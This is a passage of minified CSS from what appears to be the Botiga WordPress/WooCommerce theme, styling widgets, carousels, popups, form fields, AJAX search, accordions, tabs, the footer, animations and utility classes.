300ms}.widget_recent_reviews li .reviewer{font-size:.8em}.botiga-widget .botiga-widget-list-item{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;gap:10px}.botiga-widget .botiga-widget-list-item>input[type=checkbox]{margin-top:.4rem}.botiga-widget .botiga-widget-list-item>label{cursor:pointer}.widget_block h3{margin:0 0 20px;font-size:18px;font-size:1.125rem}input.wc-block-price-filter__range-input{min-height:auto}input.wc-block-components-price-slider__range-input{border:0;padding:0}.wc-block-components-price-slider{margin-bottom:0 !important}.wc-block-components-price-slider__range-input-wrapper{margin-bottom:25px}.wc-block-components-price-slider__range-input-progress{--range-color: #212121}.wc-block-components-price-slider__controls{margin-bottom:0}.wc-block-components-price-slider__controls .wc-block-components-price-slider__amount{padding:5px 10px;min-height:auto}.wc-block-stock-filter{margin-bottom:0 !important}.wp-block-woocommerce-rating-filter{margin-bottom:0 !important}.wc-block-attribute-filter{margin-bottom:0 !important}.wp-block-woocommerce-attribute-filter .wc-block-attribute-filter-list li{text-decoration:none}.wp-block-woocommerce-attribute-filter input{margin-right:5px}.wc-block-attribute-filter__actions:empty,.wc-block-stock-filter__actions:empty,.wc-block-rating-filter__actions:empty,.wc-block-components-price-slider__actions:empty{display:none}button.wc-block-components-filter-reset-button{padding:.6rem .9rem;text-decoration:none;text-transform:uppercase;font-size:.8rem;line-height:1}button.wc-block-components-filter-reset-button:hover{color:var(--bt-button-color-hover, #FFF);background-color:var(--bt-color-button-bg-hover, #212121)}.wp-block-search .wp-block-search__label{font-weight:600;margin-bottom:15px;color:var(--bt-color-heading-2, #212121)}.wp-block-search .wp-block-search__button{background:#212121;color:#fff;padding-left:1rem;padding-right:1rem}.wp-block-search .wp-block-search__button:hover{background:#757575}.wp-block-woocommerce-product-search .wc-block-product-search__label{display:block;font-weight:600;margin-bottom:15px}.wp-block-columns p a{color:var(--bt-color-body-text, #212121)}.wc-block-product-categories-list-item.active a{font-weight:700}.wc-block-components-checkbox .wc-block-components-checkbox__input[type=checkbox]{margin:0 .7em 0 0 !important}.wc-block-components-checkbox-list li{margin:0 !important}.widget li>.wc-block-components-checkbox{margin-top:0}.page-content .wp-smiley,.entry-content .wp-smiley,.comment-content .wp-smiley{border:none;margin-bottom:0;margin-top:0;padding:0}.custom-logo-link{display:inline-block}.wp-caption{margin-bottom:1.5em;max-width:100%}.wp-caption img[class*=wp-image-]{display:block;margin-left:auto;margin-right:auto}.wp-caption .wp-caption-text{margin:.8075em 0}.wp-caption-text{text-align:center}.gallery{margin-bottom:1.5em;display:grid;grid-gap:1.5em}.gallery-item{display:inline-block;text-align:center;width:100%}.gallery-columns-2{grid-template-columns:repeat(2, 1fr)}.gallery-columns-3{grid-template-columns:repeat(3, 1fr)}.gallery-columns-4{grid-template-columns:repeat(4, 1fr)}.gallery-columns-5{grid-template-columns:repeat(5, 1fr)}.gallery-columns-6{grid-template-columns:repeat(6, 1fr)}.gallery-columns-7{grid-template-columns:repeat(7, 1fr)}.gallery-columns-8{grid-template-columns:repeat(8, 1fr)}.gallery-columns-9{grid-template-columns:repeat(9, 1fr)}.gallery-caption{display:block}.has-cross-sells-carousel .cross-sells .products:not(.show){display:-webkit-box;display:-ms-flexbox;display:flex;opacity:0;visibility:hidden}.has-cross-sells-carousel .cross-sells .botiga-carousel-wrapper .botiga-carousel-nav svg path{color:var(--bt-color-link-default, #212121)}.has-cross-sells-carousel .cross-sells .botiga-carousel-wrapper .botiga-carousel-nav:hover svg path{color:var(--bt-color-link-hover, #757575)}.botiga-carousel .botiga-carousel-wrapper,.cross-sells .botiga-carousel-wrapper{position:relative}.botiga-carousel .botiga-carousel-wrapper .products,.botiga-carousel .botiga-carousel-wrapper .botiga-carousel-stage,.cross-sells .botiga-carousel-wrapper .products,.cross-sells .botiga-carousel-wrapper .botiga-carousel-stage{margin:0;opacity:0;visibility:hidden;-webkit-transition:ease opacity 300ms 300ms;transition:ease opacity 300ms 300ms}.botiga-carousel .botiga-carousel-wrapper .products.row:not(.products),.botiga-carousel .botiga-carousel-wrapper .botiga-carousel-stage.row:not(.products),.cross-sells .botiga-carousel-wrapper .products.row:not(.products),.cross-sells .botiga-carousel-wrapper .botiga-carousel-stage.row:not(.products){display:block}.botiga-carousel .botiga-carousel-wrapper .products.show,.botiga-carousel .botiga-carousel-wrapper .botiga-carousel-stage.show,.cross-sells .botiga-carousel-wrapper .products.show,.cross-sells .botiga-carousel-wrapper .botiga-carousel-stage.show{opacity:1;visibility:visible}.botiga-carousel .botiga-carousel-wrapper .products>div,.botiga-carousel .botiga-carousel-wrapper .botiga-carousel-stage>div,.cross-sells .botiga-carousel-wrapper .products>div,.cross-sells .botiga-carousel-wrapper .botiga-carousel-stage>div{display:-webkit-box;display:-ms-flexbox;display:flex}.botiga-carousel .botiga-carousel-wrapper .products>div>div>.product,.botiga-carousel .botiga-carousel-wrapper .products>div>div>div[class*=col-],.botiga-carousel .botiga-carousel-wrapper .botiga-carousel-stage>div>div>.product,.botiga-carousel .botiga-carousel-wrapper .botiga-carousel-stage>div>div>div[class*=col-],.cross-sells .botiga-carousel-wrapper .products>div>div>.product,.cross-sells .botiga-carousel-wrapper .products>div>div>div[class*=col-],.cross-sells .botiga-carousel-wrapper .botiga-carousel-stage>div>div>.product,.cross-sells .botiga-carousel-wrapper .botiga-carousel-stage>div>div>div[class*=col-]{width:100%;max-width:none;margin-right:0}.botiga-carousel .botiga-carousel-wrapper .botiga-carousel-nav-next,.cross-sells .botiga-carousel-wrapper .botiga-carousel-nav-next{position:absolute;top:-40px;right:0;width:21px;height:21px;border-radius:100%;z-index:1}.botiga-carousel .botiga-carousel-wrapper .botiga-carousel-nav-prev,.cross-sells .botiga-carousel-wrapper .botiga-carousel-nav-prev{position:absolute;top:-40px;right:30px;width:21px;height:21px;border-radius:100%;z-index:1}.botiga-carousel.botiga-carousel-not-initialized .botiga-carousel-stage{opacity:1;visibility:visible}.botiga-carousel.botiga-carousel-nav2 .botiga-carousel-nav-next,.botiga-carousel.botiga-carousel-nav2 .botiga-carousel-nav-prev{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;top:50%;right:15px;color:var(--bt-color-button, #FFF);background:var(--bt-color-button-bg, #212121);width:35px;height:35px;opacity:0;visibility:hidden;-webkit-transform:translate3d(20px, -210%, 0);transform:translate3d(20px, -210%, 0);-webkit-transition:ease transform 300ms,ease opacity 300ms;transition:ease transform 300ms,ease opacity 300ms}.botiga-carousel.botiga-carousel-nav2 .botiga-carousel-nav-next svg,.botiga-carousel.botiga-carousel-nav2 .botiga-carousel-nav-prev svg{width:14px;height:14px}.botiga-carousel.botiga-carousel-nav2 .botiga-carousel-nav-next svg path,.botiga-carousel.botiga-carousel-nav2 .botiga-carousel-nav-prev svg path{stroke:#fff}.botiga-carousel.botiga-carousel-nav2 .botiga-carousel-nav-next:hover,.botiga-carousel.botiga-carousel-nav2 .botiga-carousel-nav-prev:hover{color:var(--bt-color-button-hover, #FFF);background:var(--bt-color-button-bg-hover, #757575)}.botiga-carousel.botiga-carousel-nav2 .botiga-carousel-nav-prev{right:auto;left:15px;-webkit-transform:translate3d(-20px, -210%, 0);transform:translate3d(-20px, -210%, 0)}.botiga-carousel.botiga-carousel-nav2:hover .botiga-carousel-nav-next,.botiga-carousel.botiga-carousel-nav2:hover .botiga-carousel-nav-prev,.botiga-carousel.botiga-carousel-nav2.botiga-carousel-nav2-always-show .botiga-carousel-nav-next,.botiga-carousel.botiga-carousel-nav2.botiga-carousel-nav2-always-show .botiga-carousel-nav-prev{opacity:1;visibility:visible;-webkit-transform:translate3d(0, -210%, 0);transform:translate3d(0, -210%, 0)}@media(max-width: 991px){.botiga-carousel.botiga-carousel-nav2 .botiga-carousel-nav-next,.botiga-carousel.botiga-carousel-nav2 .botiga-carousel-nav-prev{opacity:1;visibility:visible;-webkit-transform:translate3d(0, -210%, 0);transform:translate3d(0, -210%, 0)}}@media(max-width: 575px){.botiga-carousel{padding-left:15px;padding-right:15px}.botiga-carousel:not(.botiga-carousel-nav2) .botiga-carousel-wrapper .botiga-carousel-nav-next,.cross-sells .botiga-carousel-wrapper .botiga-carousel-nav-next{top:auto;bottom:0;right:45%;-webkit-transform:translate3d(50%, 0, 0);transform:translate3d(50%, 0, 0)}.botiga-carousel:not(.botiga-carousel-nav2) .botiga-carousel-wrapper .botiga-carousel-nav-prev,.cross-sells .botiga-carousel-wrapper .botiga-carousel-nav-prev{top:auto;bottom:0;right:55%;-webkit-transform:translate3d(50%, 0, 0);transform:translate3d(50%, 0, 0)}.cross-sells .botiga-carousel-wrapper{padding-bottom:50px}}.disable-scroll{overflow:hidden}.botiga-popup{position:fixed;top:0;left:0;width:100vw;height:100vh;background-color:rgba(0,0,0,.9);display:none;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;opacity:0;visibility:hidden;-webkit-transition:ease all 300ms;transition:ease all 300ms;z-index:99999}.botiga-popup.show{display:-webkit-box;display:-ms-flexbox;display:flex;visibility:visible}.botiga-popup.transition-effect{opacity:1}.botiga-popup.transition-effect .botiga-popup-wrapper{opacity:1;-webkit-transform:none;transform:none}.botiga-popup-wrapper{position:relative;width:100%;max-width:400px;background-color:#fff;padding:50px 40px;opacity:0;max-height:75vh;overflow-y:auto;-webkit-transform:translate3d(0, 20px, 0);transform:translate3d(0, 20px, 0);-webkit-transition:ease all 300ms 500ms;transition:ease all 300ms 500ms}.botiga-popup-wrapper .botiga-popup-wrapper__close-button{position:sticky;top:0;margin:-50px -40px 0px auto;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:50px;height:50px;-webkit-transform:translate3d(0, -51px, 0);transform:translate3d(0, -51px, 0);-webkit-transition:ease opacity 300ms;transition:ease opacity 300ms}.botiga-popup-wrapper .botiga-popup-wrapper__close-button svg{fill:var(--bt-color-body-text, #212121);width:14px}.botiga-popup-wrapper .botiga-popup-wrapper__close-button svg path{-webkit-transform:scale(0.75);transform:scale(0.75)}.botiga-popup-wrapper .botiga-popup-wrapper__close-button:hover{opacity:.7}.wpcf7 form .wpcf7-response-output{margin:0}.wpforms-field :-ms-input-placeholder{color:var(--bt-color-forms-placeholder, #848484)}.wpforms-field ::-ms-input-placeholder{color:var(--bt-color-forms-placeholder, #848484)}.wpforms-field ::placeholder,.wpforms-field :-ms-input-placeholder,.wpforms-field ::-ms-input-placeholder{color:var(--bt-color-forms-placeholder, #848484)}.wpforms-field input[type=text],.wpforms-field input[type=email],.wpforms-field input[type=url],.wpforms-field input[type=password],.wpforms-field input[type=search],.wpforms-field input[type=number],.wpforms-field input[type=tel],.wpforms-field input[type=date],.wpforms-field input[type=month],.wpforms-field input[type=week],.wpforms-field input[type=time],.wpforms-field input[type=datetime],.wpforms-field input[type=datetime-local],.wpforms-field input[type=color],.wpforms-field textarea,.wpforms-field select{background-color:var(--bt-color-forms-background, transparent) !important;color:var(--bt-color-forms-text, #212121) !important;border-color:var(--bt-color-forms-borders, #212121);border-radius:0 !important;padding:12px 16px !important;min-height:51px !important}.wpforms-field input[type=text]:focus,.wpforms-field input[type=email]:focus,.wpforms-field input[type=url]:focus,.wpforms-field input[type=password]:focus,.wpforms-field input[type=search]:focus,.wpforms-field input[type=number]:focus,.wpforms-field input[type=tel]:focus,.wpforms-field input[type=date]:focus,.wpforms-field input[type=month]:focus,.wpforms-field input[type=week]:focus,.wpforms-field input[type=time]:focus,.wpforms-field input[type=datetime]:focus,.wpforms-field input[type=datetime-local]:focus,.wpforms-field input[type=color]:focus,.wpforms-field textarea:focus,.wpforms-field select:focus{outline:none !important;-webkit-box-shadow:0 0 0 1px !important;box-shadow:0 0 0 1px !important}.wpforms-field input[type=range]{height:0 !important;min-height:0;border-radius:0 !important;margin-top:22px !important}.wpforms-field .wpforms-field-number-slider-hint{margin-top:15px !important}.wpforms-field-label{margin-bottom:15px !important}body{--botiga-reading-progress: 0%}.botiga-reading-progress{position:fixed;top:0;left:0;width:100%}.botiga-reading-progress.botiga-reading-progress-bottom{top:auto;bottom:0}.botiga-reading-progress__bar{width:var(--botiga-reading-progress);height:6px;background-color:#212121;-webkit-transition:ease width 300ms,ease height 300ms;transition:ease width 300ms,ease height 300ms}@media(min-width: 1025px){.site-header.sticky-header.sticky-always .botiga-reading-progress,.bottom-header-row.sticky-header.sticky-always .botiga-reading-progress{position:relative}.site-header.sticky-header.sticky-scrolltop.is-sticky .botiga-reading-progress,.bottom-header-row.sticky-header.sticky-scrolltop.is-sticky .botiga-reading-progress{position:relative}.site-header.header_layout_6 .botiga-reading-progress{left:300px;width:calc(100% - 300px)}.bhfb .botiga-reading-progress{position:relative;top:0 !important}}.admin-bar .botiga-reading-progress{top:0}.admin-bar .botiga-reading-progress.botiga-reading-progress-bottom{top:auto !important}@media(min-width: 600px){.admin-bar .botiga-reading-progress{top:46px}}@media(min-width: 1025px){.admin-bar .botiga-reading-progress{top:32px}.admin-bar .site-header.sticky-header.sticky-always .botiga-reading-progress,.admin-bar .bottom-header-row.sticky-header.sticky-always .botiga-reading-progress{top:0}.admin-bar .site-header.sticky-header.sticky-scrolltop.is-sticky .botiga-reading-progress,.admin-bar .bottom-header-row.sticky-header.sticky-scrolltop.is-sticky .botiga-reading-progress{top:0}}.wp-block-image figcaption{text-align:center}.wp-block-latest-comments__comment{line-height:1.6}.wp-block-latest-comments__comment-author{text-decoration:underline}.widget_nav_menu .menu,.wp-block-page-list,.wp-block-categories-list,.wc-block-product-categories-list{padding-left:0}.widget_nav_menu .menu ul,.wp-block-page-list ul,.wp-block-categories-list ul,.wc-block-product-categories-list ul{padding-left:20px}.widget_nav_menu .menu li,.wp-block-page-list li,.wp-block-categories-list li,.wc-block-product-categories-list li{list-style:none}.widget_nav_menu .menu li a,.wp-block-page-list li a,.wp-block-categories-list li a,.wc-block-product-categories-list li a{text-decoration:none}.botiga-ajax-search{position:relative;z-index:11}.botiga-ajax-search-products{max-height:40vh;overflow-y:auto}.botiga-ajax-search-products::-webkit-scrollbar{width:7px}.botiga-ajax-search-products::-webkit-scrollbar-track{background:#e2e2e2}.botiga-ajax-search-products::-webkit-scrollbar-thumb{background-color:#ccc}.botiga-ajax-search-products.has-scrollbar{padding-right:15px}.botiga-ajax-search-products+.botiga-ajax-search__heading-title{margin-top:40px}.botiga-ajax-search__heading-title{font-size:18px;font-size:1.125rem;margin:0 0 15px}.botiga-ajax-search__divider{background-color:rgba(221,221,221,.8666666667)}.botiga-ajax-search__wrapper{position:absolute;top:calc(100% + 10px);left:0;background:var(--bt-color-content-cards-bg, #f5f5f5);padding:15px;border:1px solid rgba(221,221,221,.8666666667);width:100%;min-width:600px;-webkit-box-shadow:0px 30px 80px -10px rgba(0,0,0,.1);box-shadow:0px 30px 80px -10px rgba(0,0,0,.1)}.botiga-ajax-search__wrapper.reverse{left:auto;right:0}.botiga-ajax-search__item{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-transition:ease opacity 300ms;transition:ease opacity 300ms}.botiga-ajax-search__item:hover{opacity:.8}.botiga-ajax-search__item+.botiga-ajax-search__item{position:relative;margin-top:30px}.botiga-ajax-search__item+.botiga-ajax-search__item:before{content:"";position:absolute;top:-15px;left:0;width:100%;border-top:1px solid rgba(221,221,221,.8666666667)}.botiga-ajax-search__item-image{max-width:60px;margin-right:20px}.botiga-ajax-search__item-info{width:100%}.botiga-ajax-search__item-info h3{font-size:14px;font-size:.875rem;margin:0}.botiga-ajax-search__item-info h3+p{margin-top:4px}.botiga-ajax-search__item-info p{font-size:14px;font-size:.875rem;margin:0;line-height:1.4;color:var(--bt-color-body-text, #212121)}.botiga-ajax-search__item-price{margin-left:20px;text-align:right;color:var(--bt-color-body-text, #212121)}.botiga-ajax-search__item-price .woocommerce-Price-amount{font-weight:600}.botiga-ajax-search__item-price ins{background:none}.botiga-ajax-search__item-price del{opacity:.7}.botiga-ajax-search__item-price del .woocommerce-Price-amount{font-weight:400}.botiga-ajax-search__see-all{text-align:center;padding:20px 20px 10px}.botiga-ajax-search__see-all .bas-arrow{display:inline-block;margin-left:5px;-webkit-transition:ease transform 300ms;transition:ease transform 300ms}.botiga-ajax-search__see-all:hover .bas-arrow{-webkit-transform:translateX(5px);transform:translateX(5px)}.botiga-ajax-search-categories{display:grid;grid-template-columns:repeat(2, 1fr);gap:20px;margin-bottom:10px}.botiga-ajax-search__item-category{margin-top:0 !important}.botiga-ajax-search__item-category:before{content:none !important}.botiga-ajax-search__item-category .botiga-ajax-search__item-info h3{font-weight:400}.botiga-ajax-search__no-results{font-size:14px;font-size:.875rem;margin:0}@media(max-width: 767px){.botiga-ajax-search__wrapper{min-width:500px}.botiga-ajax-search__item-image{display:none}}@media(max-width: 575px){.botiga-ajax-search__wrapper{min-width:calc(100vw - 30px)}}.botiga-collapse{max-height:0;overflow:hidden;-webkit-transition:all 300ms;transition:all 300ms}.botiga-collapse.active{max-height:none}.botiga-accordion__item{border-top:1px solid #ccc;border-bottom:1px solid #ccc}.botiga-accordion__item>a{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;padding:13px 0}.botiga-accordion__item>a:after{content:"";width:7px;height:7px;border:2px solid rgba(33,33,33,.5);border-bottom:0;border-left:0;margin-top:-3px;margin-right:3px;-webkit-transform:rotate(135deg);transform:rotate(135deg);-webkit-transition:ease transform 300ms,ease border-color 300ms;transition:ease transform 300ms,ease border-color 300ms}.botiga-accordion__item>a.active:after{border-color:#212121;-webkit-transform:rotate(-45deg);transform:rotate(-45deg)}.botiga-accordion__item>a:hover:after{border-color:#212121}.botiga-accordion__item+.botiga-accordion__item{border-top:0}.botiga-accordion__body-content{padding:15px 0}.botiga-accordion__body-content>h2{display:none}.botiga-accordion__body-content #comments{margin-top:0}.botiga-tabs-nav{display:-webkit-box;display:-ms-flexbox;display:flex;list-style:none;padding:0;margin:0}.botiga-tabs-nav .botiga-tabs-nav-item .botiga-tabs-nav-link{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;padding:13px 22px;background-color:#f5f5f5;border-bottom:2px solid rgba(0,0,0,0);opacity:.7}.botiga-tabs-nav .botiga-tabs-nav-item.is-active .botiga-tabs-nav-link{border-bottom-color:#212121;opacity:1}.botiga-tabs-nav.botiga-tabs-nav-items-full-width .botiga-tabs-nav-item{width:100%}.botiga-tab-content{display:none;padding:20px;opacity:0;-webkit-transition:ease opacity 300ms;transition:ease opacity 300ms}.botiga-tab-content.is-active{display:block;opacity:1 !important}.botiga-tab-content.activating{display:block;opacity:0}.botiga-tab-content.removing{display:block;opacity:0;-webkit-transition:opacity .3s;transition:opacity .3s}.seller-rating{display:block;height:26px}.seller-rating .width+span strong{visibility:hidden}.site-footer{background-color:#f5f5f5}.site-info{padding-top:30px;padding-bottom:60px;border-top:1px solid rgba(33,33,33,.1);color:#212121}.site-info a{color:#212121;text-decoration:underline}.site-info .row .col-md-6:nth-of-type(2){text-align:right}.social-profile a{margin-right:40px}.social-profile a:last-of-type{margin-right:0}.footer-widgets{background-color:#f5f5f5}.widget-column .widget:last-of-type{margin-bottom:0;padding-bottom:0}.widget-column .widget .widget-title{font-size:var(--bt-font-size-footer-widgets-title, 20px)}.footer-widgets-grid{display:grid;padding-top:70px;padding-bottom:70px;gap:30px}.footer-widgets-grid.col2{grid-template-columns:repeat(2, 1fr)}.footer-widgets-grid.col2-bigleft{grid-template-columns:2fr 1fr}.footer-widgets-grid.col2-bigright{grid-template-columns:1fr 2fr}.footer-widgets-grid.col3{grid-template-columns:repeat(3, 1fr)}.footer-widgets-grid.col3-bigleft{grid-template-columns:3fr 1fr 1fr}.footer-widgets-grid.col3-bigright{grid-template-columns:1fr 1fr 3fr}.footer-widgets-grid.col4{grid-template-columns:repeat(4, 1fr)}.footer-widgets-grid.col4-bigleft{grid-template-columns:2fr 1fr 1fr 1fr}.footer-widgets-grid.col4-bigright{grid-template-columns:1fr 1fr 1fr 2fr}.footer-widgets-grid.align-middle{-webkit-box-align:center;-ms-flex-align:center;align-items:center}.footer-widgets-grid.align-bottom{-webkit-box-align:end;-ms-flex-align:end;align-items:end}.visibility-mobile-only{display:none}@media(max-width: 991px){.visibility-desktop-only{display:none}.visibility-mobile-only{display:block}}.footer-copyright-elements .botiga-credits{line-height:1.7}.footer-copyright-elements .botiga-html p:last-child{margin-bottom:0}.footer-copyright-elements.footer-copyright-alignment-left,.footer-copyright-elements.footer-copyright-alignment-center,.footer-copyright-elements.footer-copyright-alignment-right{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.footer-copyright-elements.footer-copyright-alignment-left{-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}.footer-copyright-elements.footer-copyright-alignment-center{-webkit-box-align:center;-ms-flex-align:center;align-items:center;text-align:center}.footer-copyright-elements.footer-copyright-alignment-right{-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end;text-align:right}@media(max-width: 767px){.footer-copyright-elements.col-md-6{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-ms-flex-align:center;align-items:center}}.back-to-top{position:fixed;bottom:-70px;right:30px;cursor:pointer;background-color:#212121;font-size:16px;line-height:1;padding:15px;border-radius:30px;-webkit-transition:all .4s;transition:all .4s;visibility:hidden;opacity:0;z-index:998;color:#fff}.back-to-top span{margin-right:5px;font-size:14px;font-size:.875rem}.back-to-top.display{visibility:visible;opacity:1;bottom:30px}.back-to-top.position-left{right:auto;left:30px}.back-to-top:hover{background-color:#757575}.back-to-top .ws-svg-icon{width:18px;height:18px}.back-to-top svg{stroke:#fff}.infinite-scroll .posts-navigation,.infinite-scroll.neverending .site-footer{display:none}.infinity-end.neverending .site-footer{display:block}.screen-reader-text{border:0;clip:rect(1px, 1px, 1px, 1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute !important;width:1px;word-wrap:normal !important}.screen-reader-text:focus{background-color:#f1f1f1;border-radius:3px;-webkit-box-shadow:0 0 2px 2px rgba(0,0,0,.6);box-shadow:0 0 2px 2px rgba(0,0,0,.6);clip:auto !important;-webkit-clip-path:none;clip-path:none;color:#21759b;display:block;font-size:.875rem;font-weight:700;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}#primary[tabindex="-1"]:focus{outline:0}.alignleft{float:left;margin-right:1.5em;margin-bottom:1.5em}.alignright{float:right;margin-left:1.5em;margin-bottom:1.5em}.aligncenter{clear:both;display:block;margin-left:auto;margin-right:auto;margin-bottom:1.5em}.align-items-center{-webkit-box-align:center;-ms-flex-align:center;align-items:center}.justify-content-between{-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.justify-content-start{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.justify-content-end{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.text-center{text-align:center}.text-right{text-align:right}@media screen and (max-width: 767px){.text-sm-left{text-align:left}}@-webkit-keyframes botigaAnimRotate{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes botigaAnimRotate{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.botigaAnimRotate{-webkit-animation-name:botigaAnimRotate;animation-name:botigaAnimRotate;-webkit-animation-timing-function:linear;animation-timing-function:linear;-webkit-animation-duration:1.5s;animation-duration:1.5s;-webkit-transform-origin:50%;transform-origin:50%}@-webkit-keyframes botigaFadeInShort{0%{opacity:0;-webkit-transform:translate3d(0, 20px, 0);transform:translate3d(0, 20px, 0)}100%{opacity:1;-webkit-transform:none;transform:none}}@keyframes botigaFadeInShort{0%{opacity:0;-webkit-transform:translate3d(0, 20px, 0);transform:translate3d(0, 20px, 0)}100%{opacity:1;-webkit-transform:none;transform:none}}.botigaFadeInShort{-webkit-animation-name:botigaFadeInShort;animation-name:botigaFadeInShort}@-webkit-keyframes fadeInUpShorter{from{opacity:0;-webkit-transform:translate(0, 20px);transform:translate(0, 20px)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInUpShorter{from{opacity:0;-webkit-transform:translate(0, 20px);transform:translate(0, 20px)}to{opacity:1;-webkit-transform:none;transform:none}}.fadeInUpShorter{-webkit-animation-name:fadeInUpShorter;animation-name:fadeInUpShorter}@-webkit-keyframes fadeInRightShorter{from{opacity:0;-webkit-transform:translate(-20px, 0);transform:translate(-20px, 0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInRightShorter{from{opacity:0;-webkit-transform:translate(-20px, 0);transform:translate(-20px, 0)}to{opacity:1;-webkit-transform:none;transform:none}}.fadeInRightShorter{-webkit-animation-name:fadeInRightShorter;animation-name:fadeInRightShorter}@-webkit-keyframes fadeInLeftShorter{from{opacity:0;-webkit-transform:translate(20px, 0);transform:translate(20px, 0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInLeftShorter{from{opacity:0;-webkit-transform:translate(20px, 0);transform:translate(20px, 0)}to{opacity:1;-webkit-transform:none;transform:none}}.fadeInLeftShorter{-webkit-animation-name:fadeInLeftShorter;animation-name:fadeInLeftShorter}@-webkit-keyframes fadeInDownShorter{from{opacity:0;-webkit-transform:translate(0, -20px);transform:translate(0, -20px)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInDownShorter{from{opacity:0;-webkit-transform:translate(0, -20px);transform:translate(0, -20px)}to{opacity:1;-webkit-transform:none;transform:none}}.fadeInDownShorter{-webkit-animation-name:fadeInDownShorter;animation-name:fadeInDownShorter}.botiga-animated{opacity:0}.botiga-anim-infinite{-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite}.botiga-anim-fowards{-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards}.botiga-anim-timing-linear{-webkit-animation-timing-function:linear;animation-timing-function:linear}.botiga-anim-duration-300ms{-webkit-animation-duration:600ms;animation-duration:600ms}.bt-d-none-ni{display:none}.bt-d-none{display:none !important}.bt-d-block{display:block !important}.bt-d-inline-block{display:inline-block !important}.bt-d-flex{display:-webkit-box !important;display:-ms-flexbox !important;display:flex !important}.bt-d-inline-flex{display:-webkit-inline-box !important;display:-ms-inline-flexbox !important;display:inline-flex !important}.bt-flex-no-wrap{-ms-flex-wrap:nowrap;flex-wrap:nowrap}.bt-flex-wrap{-ms-flex-wrap:wrap;flex-wrap:wrap}.bt-visibility-hidden{visibility:hidden}@media screen and (min-width: 768px){.bt-md-d-none{display:none}.bt-md-d-block{display:block}.bt-md-d-flex{display:-webkit-box;display:-ms-flexbox;display:flex}.bt-md-flex-no-wrap{-ms-flex-wrap:nowrap;flex-wrap:nowrap}.bt-md-flex-wrap{-ms-flex-wrap:wrap;flex-wrap:wrap}}@media screen and (min-width: 768px){.bt-lg-d-none{display:none}.bt-lg-d-block{display:block}.bt-lg-d-flex{display:-webkit-box;display:-ms-flexbox;display:flex}.bt-lg-flex-no-wrap{-ms-flex-wrap:nowrap;flex-wrap:nowrap}.bt-lg-flex-wrap{-ms-flex-wrap:wrap;flex-wrap:wrap}}@media screen and (max-width: 767px){.bt-mobile-hidden{display:none}}@media screen and (min-width: 768px)and (max-width: 1024px){.bt-tablet-hidden{display:none}}@media screen and (min-width: 1025px){.bt-desktop-hidden{display:none}}.bt-mt-0{margin-top:0 !important}.bt-mr-0{margin-right:0 !important}.bt-mb-0{margin-bottom:0 !important}.bt-ml-0{margin-left:0 !important}.bt-m-0{margin:0 !important}.bt-pt-0{padding-top:0 !important}.bt-pr-0{padding-right:0 !important}.bt-pb-0{padding-bottom:0 !important}.bt-pl-0{padding-left:0 !important}.bt-p-0{padding:0 !important}.disabled{pointer-events:none;opacity:.7}.clear{clear:both}.botiga-overflow-hidden{overflow:hidden}.text-decoration-none{text-decoration:none}.text-decoration-underline{text-decoration:underline}@media(max-width: 991px){p{margin-bottom:25px}.comments-area{padding:15px}.content-wrapper{margin-top:60px;margin-bottom:60px}.page-header{padding-bottom:30px}.woocommerce-page-header+.content-wrapper{margin-top:100px;margin-bottom:40px}.footer-widgets-grid.col4-bigleft,.footer-widgets-grid.col4-bigright,.footer-widgets-grid.col4{grid-template-columns:repeat(2, 1fr)}.site-main{width:100%;padding-left:15px;padding-right:15px}.widget-area{padding-left:15px;padding-right:15px;width:100%;max-width:100%;margin-top:60px}form.woocommerce-checkout{display:block}#customer_details{max-width:100%}.checkout-wrapper{margin-left:0;-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.woocommerce-cart tr.cart_item td{padding:30px 10px}.error404 .products404{padding-top:60px}}@media(max-width: 767px){.product-gallery-summary{display:block}.product-gallery-summary .woocommerce-product-gallery,.product-gallery-summary .entry-summary{max-width:100%;float:none !important}.product-gallery-summary .entry-summary{padding-left:0;margin-top:30px}.woocommerce-tabs ul.tabs li a{padding-left:10px;padding-right:10px}.footer-widgets-grid.col3-bigright,.footer-widgets-grid.col3-bigleft{grid-template-columns:1fr 1fr 1fr}.site-info .row .col-md-6{text-align:center;margin-bottom:15px}.site-info .row 